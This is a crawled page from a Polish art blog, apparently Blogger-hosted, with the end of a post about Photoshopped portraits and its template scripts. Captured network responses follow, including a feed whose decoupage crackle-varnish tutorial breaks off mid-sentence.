<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Nw8HMjbl6fSIXCUdw9PXpsWuojp73_-S4Y7-7PWup2KL4K4zw-y6WmRvrn6QIqblyFPbIIeUMMdEsxt9NQ1Sc7X-Z1JWMuVXHcI7-gkIQ1bRqMhVvllTfwA0vHPReyDWTYw-IU-BFkE/s1600/photoshop1750.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="432" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Nw8HMjbl6fSIXCUdw9PXpsWuojp73_-S4Y7-7PWup2KL4K4zw-y6WmRvrn6QIqblyFPbIIeUMMdEsxt9NQ1Sc7X-Z1JWMuVXHcI7-gkIQ1bRqMhVvllTfwA0vHPReyDWTYw-IU-BFkE/s1600/photoshop1750.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh9LTQWGcCIBDns_YpGMrsMjKx8RqwpatPgqFoAZObla1ZiVgy1nLmLdzc4bPpmDkLhgCHX8CYf8VIFuL1aicTmISIBINvSxFLKh4AlRykmHwZC5dGGM-M1v1SEbzRs_hw9xP6POc6xt0/s1600/photoshop1751.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="446" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh9LTQWGcCIBDns_YpGMrsMjKx8RqwpatPgqFoAZObla1ZiVgy1nLmLdzc4bPpmDkLhgCHX8CYf8VIFuL1aicTmISIBINvSxFLKh4AlRykmHwZC5dGGM-M1v1SEbzRs_hw9xP6POc6xt0/s1600/photoshop1751.jpg" width="640" /></a></div>
<br />
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.sierobi.pl%2F2015%2F02%2Fzdjecia-osob-z-gowami-jak-doniczka.html&amp;width&amp;layout=standard&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:80px;" allowTransparency="true"></iframe>
<br />

<br />
<br />
<br />
<br />
<div style='clear: both;'></div>
</div>
<div style='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-labels'>
<a href='http://www.sierobi.pl/search/label/Digital%20Art' rel='tag'>Digital Art</a>
</div>
<span class='post-icons'>
<span class='item-control blog-admin pid-587248801'>
<a href='https://www.blogger.com/post-edit.g?blogID=5513355259432558233&postID=3301401509499856754&from=pencil' title='Edytuj post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div style='clear'></div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
komentarze:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Prześlij komentarz</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5513355259432558233?po=3301401509499856754&hl=pl&saa=85391&origin=http://www.sierobi.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.sierobi.pl/2015/10/krzysiek-jackowski-fantastyczne-rysunki.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.sierobi.pl/2014/03/polka-tworzy-miniaturowe-dziea-sztuki.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='http://www.sierobi.pl/feeds/3301401509499856754/comments/default' target='_blank' type='application/atom+xml'>Komentarze do posta (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='right'>
<div id='subscribe'>
<div class='feed'>
<h2>Subskrybuj</h2>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;EMAIL_SUBCRIBE_HERE&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'><input class='input' name='email' onblur='if (this.value == "") {this.value = "Chce dostaać powiadomienia o nowych postach";}' onfocus='if (this.value == "Chce dostawać powiadomienia o nowych postach") {this.value = "";}' type='text' value='Wpisz twój e-mail'/>
<input name='uri' type='hidden' value='YOUR_FEED_NAME'/><input name='loc' type='hidden' value='en_US'/><input class='sbutton' type='submit' value='Sign up'/></form>
</div>
<div class='sharethis'>
<span class='facebook'>
<a href='FACEBOOK_LINK_HERE'><img alt='Follow Our Facebook' height='16' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfcoYILHw3SJJ3EHyvlC89kkB5pALHZ5k8sLS2riY7Q0Ek5y0aYn_7fNoTlppJbBYc8d-H2Q2RF9Q0dyqrngT-3OWWdBZvyC4eiQuGgQEZd0s05IVTRhq4afZHtYttbw-MQaNnSUpSFluU/s1600/facebook.png' style='vertical-align:middle; margin: -3px 5px 0 0;' title='Join Our Facebook' width='16'/>Facebook</a>
</span>
<span class='twitter'>
<a href='TWITTER_LINK_HERE'><img alt='Follow Us on Twitter!' height='16' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5t1EDsSXvjJl5YuryJfiupczO5bUWJ-9CO2REe-AAAP01z4W5QKB6I-oTiayuKJhWh93ukkd_5jfCiteODuvOTpm_6PS2WeBnieg_aSfujm6vm69lxunFpSBzU7GabevUEJCPYLt_dVAs/s1600/twitter.png' style='vertical-align:middle; margin: -3px 5px 0 0;' title='Follow Us on Twitter!' width='16'/></a><a href='TWITTER_LINK_HERE'>Twitter</a>
</span>
<span class='rssfeed'>
<a href='http://www.sierobi.pl/feeds/posts/default' title='Subscribe RSS Feed'><img alt='subcribe rss feed' height='16' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcaBegNm_qwzJ4xMTWfqCt3a195JU5HVWuJU2F1HExeLEET3m9wQSsn_ejmFTu_FzBMiej7gMq8Rme1UVxJI15t7ceY7lGI9CUy3cRlZPIFxMknlRMAy6EAyR1Y5ptb1eIi0xwNUvkf4/s1600/rss.png' style='vertical-align:middle; margin: -3px 5px 0 0;' title='subcribe to rss feed' width='16'/></a><a href='http://www.sierobi.pl/feeds/posts/default' title='Subscribe RSS Feed'>RSS Feed</a>
</span>
</div>
</div>
<!-- End of Social-->
<div class='clear'>&#160;</div>
<div class='sidebar section' id='sidebartop'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany post</h2>
<div class='post-summary'>
<h3><a href='http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html'>Zdjęcia osób z głowami jak doniczka</a></h3>
<p>
   Czy Photoshop to sztuka ? Zdania nadal są podzielone. Na pewno stworzenie takich prac wymaga wiele czasu oraz niesamowitej wyobraźni. My ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s1600/photoshop1746.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
<div class='clear'></div>
</div>
</div>
<div class='tabview' id='tabzine'>
<ul class='tabnav'>
<li class='rec'><a href='#recent'>Najnowsze</a></li>
<li class='pop'><a href='#popular'>Popularne</a></li>
<li class='fea'><a href='#label'>Kategorie</a></li>
</ul>
<div class='tabdiv' id='recent'>
<script src="http://freetemplate.googlecode.com/files/recentpostandcomments.js"></script>
<script>var numposts = 10; var showpostdate = false; var showpostsummary = false; var numchars = 100; </script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=rp">
</script>
            </div>
<div class='tabdiv no-items section' id='popular'></div>
<div class='tabdiv no-items section' id='label'></div>
</div>
<div class='clear'>&#160;</div>
<div class='sidebar no-items section' id='sidebarbot'></div>
</div>
<div id='footer-wrapper'>
<div class='sidebar no-items section' id='footer1'></div>
<div class='sidebar no-items section' id='footer2'></div>
<div class='sidebar no-items section' id='footer3'></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='bottom'>
<!-- This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. Please be Respectfull Designer and Author Template also supporters with Do Not Remove or change credit links Saya yakin, Anda adalah Blogger Hebat yang dapat menghargai karya orang dengan tidak menghapus atau mengubah Link Kredit http://creativecommons.org/licenses/by/3.0/-->
<div class='credit'>
<a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html'>Sierobi.pl</a> &#169; Regulamin  <a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html/' title='Free '></a>. 
 <a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html' title='O'></a>
<a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html' title='Regulamin'></a>
</div>
</div>
</div><!-- end outer-wrapper -->
<script src='http://dl.dropbox.com/u/14915514/JavaScript/codejquery-1.2.6.min.js' type='text/javascript'></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_Zjypnjgr-JjZ4PG4dwidFKUWeQ:1768613460576';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5513355259432558233','//www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html','5513355259432558233');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5513355259432558233', 'title': 'Sierobi.pl', 'url': 'http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html', 'canonicalUrl': 'http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html', 'homepageUrl': 'http://www.sierobi.pl/', 'searchUrl': 'http://www.sierobi.pl/search', 'canonicalHomepageUrl': 'http://www.sierobi.pl/', 'blogspotFaviconUrl': 'http://www.sierobi.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sierobi.pl - Atom\x22 href\x3d\x22http://www.sierobi.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sierobi.pl - RSS\x22 href\x3d\x22http://www.sierobi.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sierobi.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5513355259432558233/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sierobi.pl - Atom\x22 href\x3d\x22http://www.sierobi.pl/feeds/3301401509499856754/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7154549106073244', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '3301401509499856754', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s72-c/photoshop1746.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s1600/photoshop1746.jpg', 'pageName': 'Zdj\u0119cia os\xf3b z g\u0142owami jak doniczka', 'pageTitle': 'Sierobi.pl: Zdj\u0119cia os\xf3b z g\u0142owami jak doniczka'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zdj\u0119cia os\xf3b z g\u0142owami jak doniczka', 'description': '   Czy Photoshop to sztuka ? Zdania nadal s\u0105 podzielone. Na pewno stworzenie takich prac wymaga wiele czasu oraz niesamowitej wyobra\u017ani. My ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s1600/photoshop1746.jpg', 'url': 'http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3301401509499856754}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'staticpage', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bannertop', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartop', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_SXvnJwCCG627a8LsoXfsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613462982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1535437981&t=pageview&_s=1&dl=http%3A%2F%2Fwww.sierobi.pl%2F2015%2F02%2Fzdjecia-osob-z-gowami-jak-doniczka.html&ul=en-us%40posix&dt=Zdj%C4%99cia%20os%C3%B3b%20z%20g%C5%82owami%20jak%20doniczka%20%7C%20Sierobi.pl&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=616621888&gjid=961139596&cid=1111120887.1768613462&tid=UA-49290304-1&_gid=1467820934.1768613462&_r=1&_slc=1&z=1261578325
body_size: -284
content:
2,cG-Z4WZ5DJ88G

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sierobi.pl/feeds/posts/default?orderby=published&alt=json-in-script&callback=rp
body_size: 56937
content:
// API callback
rp({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233"},"updated":{"$t":"2025-03-02T00:32:25.830-08:00"},"category":[{"term":"Sztuka"},{"term":"Digital Art"},{"term":"Fotografia"},{"term":"Rysunek"},{"term":"Rzeźba"}],"title":{"type":"text","$t":"Sierobi.pl"},"subtitle":{"type":"html","$t":"Bądź kreatywny"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"64"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-9080512244852866894"},"published":{"$t":"2020-02-27T01:57:00.000-08:00"},"updated":{"$t":"2020-02-27T01:57:08.379-08:00"},"title":{"type":"text","$t":"Decoupage: jak zrobić spękania lakierem jednoskładnikowym?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3p7ccp_EGSZpJ5hVn3C31McF7RqXU8628ZpnDAQvpwoy51UG0evJYXmYF3xVTGa1ffkIMATgQz8Vd9bb0PpjyzHINNqkGJ5LubzamrYISix5zYSHf2YmyLetgG2TbxiASat4C6Np0Uk\/s1600\/decoupage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"846\" data-original-width=\"1270\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3p7ccp_EGSZpJ5hVn3C31McF7RqXU8628ZpnDAQvpwoy51UG0evJYXmYF3xVTGa1ffkIMATgQz8Vd9bb0PpjyzHINNqkGJ5LubzamrYISix5zYSHf2YmyLetgG2TbxiASat4C6Np0Uk\/s400\/decoupage.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ESpękania w technice decoupage tworzy się po to, by nadać przedmiotowi oznaki dawności. Postarza się ceramikę, drewno, a nawet przedmioty wykonane z akrylu. Wazon wyglądający na popękany czy drewniana szkatułka sprawiająca wrażenie, jak gdyby pokrywająca ją farba była pokruszona i miała niebawem odpaść to przykłady prac, które można wykonać przy użyciu preparatu do spękań jednoskładnikowych. Sprawdź, jakie to proste!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EWskazówki: jak uzyskać spękania jednoskładnikowe\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nEfekt popękanej powierzchni można w technice decoupage uzyskać, stosując\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Edwa rodzaje spękań: jednoskładnikowe i dwuskładnikowe\u003C\/span\u003E. Trudno powiedzieć, które z nich są ciekawsze, ładniejsze, bardziej efektowne – to kwestia gustu. Osobom początkującym w ozdabianiu przedmiotów polecamy ich postarzenie\u0026nbsp;\u003Ca href=\"https:\/\/loveart.pl\/pol_m_Decoupage_Preparaty_Spekania-6298.html\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Epreparatem do\u0026nbsp; spękań\u003C\/a\u003E\u0026nbsp;jednoskładnikowych.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EJak uzyskać spękania jednoskładnikowe\u003C\/span\u003E? Przeczytaj nasze wskazówki, a przekonasz się, że jest to dość proste:\u003C\/div\u003E\n\u003Col style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EWybierz przedmiot do postarzenia. Preparat jednoskładnikowy możesz stosować na porcelanie, szkle, drewnie, a nawet na akrylu.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EPokryj powierzchnię przedmiotu warstwą farby akrylowej w dowolnym odcieniu: od barwy użytej farby zależy, jaki kolor będą miały uzyskane pęknięcia. Poczekaj, aż farba wyschnie.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EPrzy pomocy płaskiego pędzelka\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Enałóż preparat do spękań jednoskładnikowych\u003C\/span\u003E.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EOdpowiednimi ruchami pędzla możesz uzyskać różne efekty: spękania mniejsze, większe, mniej lub bardziej regularne.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EGdy warstwa preparatu będzie już sucha, pokryj powierzchnię przedmiotu farbą w kolorze kontrastującym z odcieniem bazowym: to będzie kolor gotowego przedmiotu.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EEfekt popękanej powierzchni pojawia się podczas wysychania wierzchniej warstwy farby.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nI to wszystko: na tak postarzony przedmiot możesz już naklejać serwetki.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EDlaczego preparat jednoskładnikowy do spękań powinni wybrać początkujący?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW sklepach z artykułami do rękodzieła znajdziesz jedno- i dwuskładnikowe preparaty do spękań. Nieco różnią się one ceną i pozwalają uzyskać trochę odmienne efekty postarzenia przedmiotu. Jednak to różne sposoby ich użycia decydują o tym, że\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Epoczątkujący w 